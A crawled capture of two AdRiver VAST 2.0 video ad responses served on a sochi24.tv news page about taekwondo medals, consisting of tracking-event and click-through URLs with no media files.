<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DkKnHuEW_MjS3AGfyXOanP20rOn8fTRLILlS9VnGu9hMmctV8TLdW6sNFSAYYBvfq-FI7AN0NR2o5_TSdZw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DkKnHuEW_MjS3AGfyXOanP20rOn8fTRLILlS9VnGu9hMmctV8TLdW6sNFSAYYBvfq-FI7AN0NR2o5_TSdZw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DkKnHuEW_MjS3AGfyXOanP20rOn8fTRLILlS9VnGu9hMmctV8TLdW6sNFSAYYBvfq-FI7AN0NR2o5_TSdZw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DkKnHuEW_MjS3AGfyXOanP20rOn8fTRLILlS9VnGu9hMmctV8TLdW6sNFSAYYBvfq-FI7AN0NR2o5_TSdZw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DkKnHuEW_MjS3AGfyXOanP20rOn8fTRLILlS9VnGu9hMmctV8TLdW6sNFSAYYBvfq-FI7AN0NR2o5_TSdZw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DkKnHuEW_MjS3AGfyXOanP20rOn8fTRLILlS9VnGu9hMmctV8TLdW6sNFSAYYBvfq-FI7AN0NR2o5_TSdZw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DkKnHuEW_MjS3AGfyXOanP20rOn8fTRLILlS9VnGu9hMmctV8TLdW6sNFSAYYBvfq-FI7AN0NR2o5_TSdZw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DkKnHuEW_MjS3AGfyXOanP20rOn8fTRLILlS9VnGu9hMmctV8TLdW6sNFSAYYBvfq-FI7AN0NR2o5_TSdZw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DkKnHuEW_MjS3AGfyXOanP20rOn8fTRLILlS9VnGu9hMmctV8TLdW6sNFSAYYBvfq-FI7AN0NR2o5_TSdZw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DkKnHuEW_MjS3AGfyXOanP20rOn8fTRLILlS9VnGu9hMmctV8TLdW6sNFSAYYBvfq-FI7AN0NR2o5_TSdZw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DkKnHuEW_MjS3AGfyXOanP20rOn8fTRLILlS9VnGu9hMmctV8TLdW6sNFSAYYBvfq-FI7AN0NR2o5_TSdZw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DkKnHuEW_MjS3AGfyXOanP20rOn8fTRLILlS9VnGu9hMmctV8TLdW6sNFSAYYBvfq-FI7AN0NR2o5_TSdZw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DkKnHuEW_MjS3AGfyXOanP20rOn8fTRLILlS9VnGu9hMmctV8TLdW6sNFSAYYBvfq-FI7AN0NR2o5_TSdZw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DkKnHuEW_MjS3AGfyXOanP20rOn8fTRLILlS9VnGu9hMmctV8TLdW6sNFSAYYBvfq-FI7AN0NR2o5_TSdZw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DkKnHuEW_MjS3AGfyXOanP20rOn8fTRLILlS9VnGu9hMmctV8TLdW6sNFSAYYBvfq-FI7AN0NR2o5_TSdZw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DkKnHuEW_MjS3AGfyXOanP20rOn8fTRLILlS9VnGu9hMmctV8TLdW6sNFSAYYBvfq-FI7AN0NR2o5_TSdZw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DkKnHuEW_MjS3AGfyXOanP20rOn8fTRLILlS9VnGu9hMmctV8TLdW6sNFSAYYBvfq-FI7AN0NR2o5_TSdZw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DkKnHuEW_MjS3AGfyXOanP20rOn8fTRLILlS9VnGu9hMmctV8TLdW6sNFSAYYBvfq-FI7AN0NR2o5_TSdZw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1768639042000&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 6981
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQF1G8seuEhkWTOcvw33znMC8wvrY7UmBvv0p5ndYWuqrcYSuvJDux5i04Xe2Q6ARCxJkTKg3s3fKfjnCIQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQF1G8seuEhkWTOcvw33znMC8wvrY7UmBvv0p5ndYWuqrcYSuvJDux5i04Xe2Q6ARCxJkTKg3s3fKfjnCIQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQF1G8seuEhkWTOcvw33znMC8wvrY7UmBvv0p5ndYWuqrcYSuvJDux5i04Xe2Q6ARCxJkTKg3s3fKfjnCIQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQF1G8seuEhkWTOcvw33znMC8wvrY7UmBvv0p5ndYWuqrcYSuvJDux5i04Xe2Q6ARCxJkTKg3s3fKfjnCIQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQF1G8seuEhkWTOcvw33znMC8wvrY7UmBvv0p5ndYWuqrcYSuvJDux5i04Xe2Q6ARCxJkTKg3s3fKfjnCIQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQF1G8seuEhkWTOcvw33znMC8wvrY7UmBvv0p5ndYWuqrcYSuvJDux5i04Xe2Q6ARCxJkTKg3s3fKfjnCIQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQF1G8seuEhkWTOcvw33znMC8wvrY7UmBvv0p5ndYWuqrcYSuvJDux5i04Xe2Q6ARCxJkTKg3s3fKfjnCIQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQF1G8seuEhkWTOcvw33znMC8wvrY7UmBvv0p5ndYWuqrcYSuvJDux5i04Xe2Q6ARCxJkTKg3s3fKfjnCIQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQF1G8seuEhkWTOcvw33znMC8wvrY7UmBvv0p5ndYWuqrcYSuvJDux5i04Xe2Q6ARCxJkTKg3s3fKfjnCIQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQF1G8seuEhkWTOcvw33znMC8wvrY7UmBvv0p5ndYWuqrcYSuvJDux5i04Xe2Q6ARCxJkTKg3s3fKfjnCIQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQF1G8seuEhkWTOcvw33znMC8wvrY7UmBvv0p5ndYWuqrcYSuvJDux5i04Xe2Q6ARCxJkTKg3s3fKfjnCIQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQF1G8seuEhkWTOcvw33znMC8wvrY7UmBvv0p5ndYWuqrcYSuvJDux5i04Xe2Q6ARCxJkTKg3s3fKfjnCIQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQF1G8seuEhkWTOcvw33znMC8wvrY7UmBvv0p5ndYWuqrcYSuvJDux5i04Xe2Q6ARCxJkTKg3s3fKfjnCIQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQF1G8seuEhkWTOcvw33znMC8wvrY7UmBvv0p5ndYWuqrcYSuvJDux5i04Xe2Q6ARCxJkTKg3s3fKfjnCIQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQF1G8seuEhkWTOcvw33znMC8wvrY7UmBvv0p5ndYWuqrcYSuvJDux5i04Xe2Q6ARCxJkTKg3s3fKfjnCIQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQF1G8seuEhkWTOcvw33znMC8wvrY7UmBvv0p5ndYWuqrcYSuvJDux5i04Xe2Q6ARCxJkTKg3s3fKfjnCIQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQF1G8seuEhkWTOcvw33znMC8wvrY7UmBvv0p5ndYWuqrcYSuvJDux5i04Xe2Q6ARCxJkTKg3s3fKfjnCIQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DQF1G8seuEhkWTOcvw33znMC8wvrY7UmBvv0p5ndYWuqrcYSuvJDux5i04Xe2Q6ARCxJkTKg3s3fKfjnCIQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fsportsmeny%2diz%2dsochi%2dzavoevali%2dmedali%2dkubka%2drossii%2dpo%2dthekvondo%2ditf%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>
